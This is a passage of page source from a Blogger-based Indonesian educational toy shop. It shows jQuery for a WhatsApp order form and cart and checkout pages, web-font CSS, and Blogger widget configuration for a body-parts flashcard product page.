"+u+"%0A▪️ *No Telepon*     : "+$("#"+a+" .nomorHP").val()+"%0A▪️ *Kota / Kecamatan* : "+$("#"+a+" .kota").val()+"%0A▪️ *Kode Pos*                : "+$("#"+a+" .kodepos").val()+"%0A▪️ *Alamat Lengkap*    : "+$("#"+a+" .alamat").val()+"%0A-----------------------------------------------------------%0A%0A▪️ *Metode Pembayaran* : "+$("#"+a+" .bank").val()+"%0A▪️ *Total Pembayaran*  : "+p+"%0A%0ADikirim dari "+location.href}else alert("ID Data Salah!");$(this).attr("href",t);var g=Number(screen.width/2-480),f=Number(screen.height/2-270);return window.open(this.href,"","toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=1, copyhistory=no, width=960, height=540, top="+f+", left="+g).focus(),!1}}$.each(arr_bank,function(a,e){$("#beli_langsung .bank optgroup").append('<option value="'+a+"%0A"+e+'">'+a+" - "+e+"</option>")}),$(".instan-chat").each(function(){$(this).find("span").click(function(){var a=$(this).parents(".instan-chat").attr("id"),e=$(this).text();$(".pesan").text(e),$(this).parents(".instan-chat").find("span").removeAttr("class"),$(this).addClass("pilih"),$(this).parents(".instan-chat").attr("data-selected",e),$(".pesan ."+a).find("b").text(e)})}),$(".js-chat .wajib").each(function(){label=$(this).parents("label"),$('<span class="fake_Message">Harus diisi</span>').appendTo(label)}),$(document).on("keyup",".js-chat .wajib",function(){""!=$(this).val()&&($(this).removeClass("focus"),$(this).parents("label").find(".fake_Message").removeClass("big_TT"))}),$(document).on("change",".js-chat select",function(){$(this).removeClass("focus"),$(this).parents("label").find(".fake_Message").removeClass("big_TT")}),$(document).on("keypress",".js-chat input, .js-chat textarea",function(){13===event.keyCode&&$(this).parents(".wwc-chat, #check-with-wa").find(".submit").trigger("click")}),$(document).on("click",".js-chat .submit",function(){return whatsApp($(this).parents(".blogpedia-chat,.blogpedia-order").attr("id")),!1}),$(document).on("click",".popWin",function(){var a=$(this).attr("href"),e=$(this).attr("data-popWidth"),t=$(this).attr("data-popHeight");return null==e&&(e=960),null==t&&(t=540),left=Number(screen.width/2-e/2),tops=Number(screen.height/2-t/2),popupWindow=window.open(a,"","toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=1, copyhistory=no, width="+e+", height="+t+", top="+tops+", left="+left),popupWindow.focus(),!1});
//]]>
</script>
<script>//<![CDATA[
// Settings Page Chekout ==================================== //
 if (window['location']['href']['indexOf']('/p/checkout.html') > -1) {
     document['title'] = 'Checkout';
     $('.item-post .post-body')['html']('<div class=\'halaman_static-rianseo\'></div><style>div#sidebar-wrapper,.static_page .item-post h1.post-title, .blog-post-comments { display: none!important; }.item #main-wrapper, .statc_page #main-wrapper { width:100%;float:none;max-width: 100%; }</style>');
 };
// Settings Page Cart ================================== //
 if (window['location']['href']['indexOf']('/p/cart.html') > -1) {
     document['title'] = 'My Cart';
     $('.item-post .post-body')['html']('<div class=\'buka-cart-review check\'><div class=\"post-custom-title\"><div class=\"custom-title\"><h2>You have <span class=\'simpleCart_quantity\'/> item(s) in your Cart.<\/h2><\/div><\/div><div class=\'buka-cart-review-wrap\'><div class=\'simpleCart_items\'/><div style=\"clear: both;\"\/><div class=\"cart-bot-element\"><div class=\"buka-cart-ammount\"><span class=\"buka-cart-subtotal\">SUBTOTAL :<\/span><span class=\'simpleCart_total\'/><\/div><a class=\'simpleCart_checkout\' href=\'\/p\/checkout.html\'>Proceed to Checkout</a></div></div></div><style>div#sidebar-wrapper,.static_page .item-post h1.post-title { display: none!important; }.item #main-wrapper, .statc_page #main-wrapper { width:100%;float:none;max-width: 100%; }</style>');
 };//]]>
</script>
<style>
@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OX-hpKKSTj5PW.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OVuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OXuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OUehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OXehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OXOhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OUuhpKKSTjw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWJ0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFUZ0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWZ0bf8pkAp6a.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFVp0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWp0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFW50bf8pkAp6a.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFVZ0bf8pkAg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOX-hpKKSTj5PW.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOVuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOUehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXOhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOUuhpKKSTjw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOX-hpKKSTj5PW.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOVuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOUehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXOhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOUuhpKKSTjw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
</style>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY67VEyiNubM46ZU3cvGOlZnT0NqLQ:1769378218272';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7327683782394956610','//www.sebutik.com/2020/07/flashcard-tubuh-kita-mainan-edukasi-kartu-pintar-murah.html','7327683782394956610');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7327683782394956610', 'title': 'SEBUTIK EDUTOYS APE PAUD TK', 'url': 'https://www.sebutik.com/2020/07/flashcard-tubuh-kita-mainan-edukasi-kartu-pintar-murah.html', 'canonicalUrl': 'https://www.sebutik.com/2020/07/flashcard-tubuh-kita-mainan-edukasi-kartu-pintar-murah.html', 'homepageUrl': 'https://www.sebutik.com/', 'searchUrl': 'https://www.sebutik.com/search', 'canonicalHomepageUrl': 'https://www.sebutik.com/', 'blogspotFaviconUrl': 'https://www.sebutik.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-NLE1QB5DPC', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SEBUTIK EDUTOYS APE PAUD TK - Atom\x22 href\x3d\x22https://www.sebutik.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SEBUTIK EDUTOYS APE PAUD TK - RSS\x22 href\x3d\x22https://www.sebutik.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SEBUTIK EDUTOYS APE PAUD TK - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7327683782394956610/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SEBUTIK EDUTOYS APE PAUD TK - Atom\x22 href\x3d\x22https://www.sebutik.com/feeds/5732107899389784689/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5328044817693571', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Deskripsi', 'pageType': 'item', 'postId': '5732107899389784689', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga9_WPiuAYODb7MKLP_S1myxNXzPYWOmFpRKe1lVTnokv9kECUgerSgIkP222I8y5ZZbX7B62uS_lb8QOBERdEwacsoHFVjBMfHvQfcooEDt6jcLw6QeJye-UIfTlstMKwQqeCJvSB6OQ/s72-c-rw/konsep-flashcard-balita-tubuh-kita.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga9_WPiuAYODb7MKLP_S1myxNXzPYWOmFpRKe1lVTnokv9kECUgerSgIkP222I8y5ZZbX7B62uS_lb8QOBERdEwacsoHFVjBMfHvQfcooEDt6jcLw6QeJye-UIfTlstMKwQqeCJvSB6OQ/s1600-rw/konsep-flashcard-balita-tubuh-kita.jpg', 'pageName': 'Flashcard Mengenal Anggota Tubuh Kita Mainan Edukasi Kartu', 'pageTitle': 'SEBUTIK EDUTOYS APE PAUD TK: Flashcard Mengenal Anggota Tubuh Kita Mainan Edukasi Kartu', 'metaDescription': 'Kartu Pintar Anak yg berisi tentang anggota tubuh manusia. Dicetak dua sisi dan dengan dua bahasa.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Flashcard Mengenal Anggota Tubuh Kita Mainan Edukasi Kartu', 'description': 'Kartu Pintar Anak yg berisi tentang anggota tubuh manusia. Dicetak dua sisi dan dengan dua bahasa.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga9_WPiuAYODb7MKLP_S1myxNXzPYWOmFpRKe1lVTnokv9kECUgerSgIkP222I8y5ZZbX7B62uS_lb8QOBERdEwacsoHFVjBMfHvQfcooEDt6jcLw6QeJye-UIfTlstMKwQqeCJvSB6OQ/s1600-rw/konsep-flashcard-balita-tubuh-kita.jpg', 'url': 'https://www.sebutik.com/2020/07/flashcard-tubuh-kita-mainan-edukasi-kartu-pintar-murah.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5732107899389784689}}, {'name': 'widgets', 'data': [{'title': 'Pengaturan WhatsApp', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList69'}, {'title': 'Pengaturan Gambar Kode QR', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList67'}, {'title': 'Pengaturan Akun Bank', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList68'}, {'title': 'Pengaturan Ongkos Kirim', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList71'}, {'title': 'Pengaturan Data Bank', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList64'}, {'title': 'Pengaturan Tulisan', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList97'}, {'title': 'Buka', 'type': 'Image', 'sectionId': 'topMobile', 'id': 'Image70'}, {'title': 'Edit Link Header Kiri', 'type': 'LinkList', 'sectionId': 'subheader-left', 'id': 'LinkList72'}, {'title': 'Edit Link Header Kanan', 'type': 'LinkList', 'sectionId': 'subheader-right', 'id': 'LinkList73'}, {'title': 'SEBUTIK EDUTOYS APE PAUD TK (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu Pilihan', 'type': 'LinkList', 'sectionId': 'dropdown-content1', 'id': 'LinkList50'}, {'title': 'Semua Kategori', 'type': 'Label', 'sectionId': 'menu-kiri_xnxx', 'id': 'Label1'}, {'title': 'Boneka', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList60'}, {'title': 'Buku Kain', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList70'}, {'title': 'Evamat', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList80'}, {'title': 'Flashcard', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList90'}, {'title': 'Kendaraan', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList100'}, {'title': 'Mainan Berdiri', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList110'}, {'title': 'Olahraga', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList120'}, {'title': 'Meronce', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList130'}, {'title': 'Motorik', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList140'}, {'title': 'Berhitung', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList150'}, {'title': 'Terlaris Minggu Ini', 'type': 'PopularPosts', 'sectionId': 'tokopedia_search-content', 'id': 'PopularPosts2', 'posts': [{'title': 'Kereta Pelangi 123 Premium Mainan Kayu', 'id': 769496943684596278}, {'title': 'Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta', 'id': 1913597556432628795}, {'title': '20 Jenis Permainan Anak Paud / TK Dalam \x26 Luar Ruangan', 'id': 6458794783263310060}, {'title': 'Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim', 'id': 7187339740847083702}, {'title': 'Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun', 'id': 2126883726308415106}, {'title': 'Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD', 'id': 2785299542992408015}]}, {'title': 'Pencarian Populer', 'type': 'Label', 'sectionId': 'tokopedia_search-content', 'id': 'Label4'}, {'title': 'Template Blogger Mirip TOKOPEDIA ( Promo )', 'type': 'Image', 'sectionId': 'tw_notif', 'id': 'Image1'}, {'title': 'Formulir Kontak', 'type': 'ContactForm', 'sectionId': 'tw_form', 'id': 'ContactForm2'}, {'title': 'Kontributor', 'type': 'Profile', 'sectionId': 'toko-profil', 'id': 'Profile1'}, {'title': 'Icon Mobile Label 1', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image31'}, {'title': 'Icon Mobile Label 2', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image32'}, {'title': 'Icon Mobile Label 3', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image33'}, {'title': 'Icon Mobile Label 4', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image34'}, {'title': 'Icon Mobile Label 5', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image35'}, {'title': 'Icon Mobile Label 6', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image36'}, {'title': 'Icon Mobile Label 7', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image37'}, {'title': 'Icon Mobile Label 8', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image38'}, {'title': 'Icon Mobile Label 9', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image39'}, {'title': 'Icon Mobile Label 10', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image40'}, {'title': 'Image Barner Slider 1', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image41'}, {'title': 'Image Barner Slider 2', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image42'}, {'title': 'Image Barner Slider 3', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image43'}, {'title': 'Image Barner Slider 5', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image45'}, {'title': 'Image Barner Mobile 1', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image46'}, {'title': 'Image Barner Mobile 2', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image47'}, {'title': 'Image Barner Mobile 3', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image48'}, {'title': 'Produk Populer WIB', 'type': 'PopularPosts', 'sectionId': 'tokped_main', 'id': 'PopularPosts6', 'posts': [{'title': 'Kereta Pelangi 123 Premium Mainan Kayu', 'id': 769496943684596278}, {'title': 'Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta', 'id': 1913597556432628795}, {'title': '20 Jenis Permainan Anak Paud / TK Dalam \x26 Luar Ruangan', 'id': 6458794783263310060}, {'title': 'Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim', 'id': 7187339740847083702}, {'title': 'Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun', 'id': 2126883726308415106}, {'title': '15 Mainan Anak Termahal di Dunia Lebih dari 2 Miliar Rupiah', 'id': 354796145759735046}]}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '5732107899389784689', 'title': 'Flashcard Mengenal Anggota Tubuh Kita Mainan Edukasi Kartu', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga9_WPiuAYODb7MKLP_S1myxNXzPYWOmFpRKe1lVTnokv9kECUgerSgIkP222I8y5ZZbX7B62uS_lb8QOBERdEwacsoHFVjBMfHvQfcooEDt6jcLw6QeJye-UIfTlstMKwQqeCJvSB6OQ/s1600-rw/konsep-flashcard-balita-tubuh-kita.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'Penjual'}, {'name': 'timestamp', 'label': 'Barang asal'}, {'name': 'comments', 'label': 'Ulasan'}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': 'Related Products'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Kategori'}]}], 'allBylineItems': [{'name': 'author', 'label': 'Penjual'}, {'name': 'timestamp', 'label': 'Barang asal'}, {'name': 'comments', 'label': 'Ulasan'}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': 'Related Products'}, {'name': 'labels', 'label': 'Kategori'}]}, {'title': 'Produk Terbaik Bulan Ini', 'type': 'PopularPosts', 'sectionId': 'main', 'id': 'PopularPosts1', 'posts': [{'title': 'Kereta Pelangi 123 Premium Mainan Kayu', 'id': 769496943684596278}, {'title': 'Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta', 'id': 1913597556432628795}, {'title': '20 Jenis Permainan Anak Paud / TK Dalam \x26 Luar Ruangan', 'id': 6458794783263310060}, {'title': 'Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim', 'id': 7187339740847083702}, {'title': 'Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun', 'id': 2126883726308415106}, {'title': 'Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD', 'id': 2785299542992408015}]}, {'title': 'INFO TOKO', 'type': 'HTML', 'sectionId': 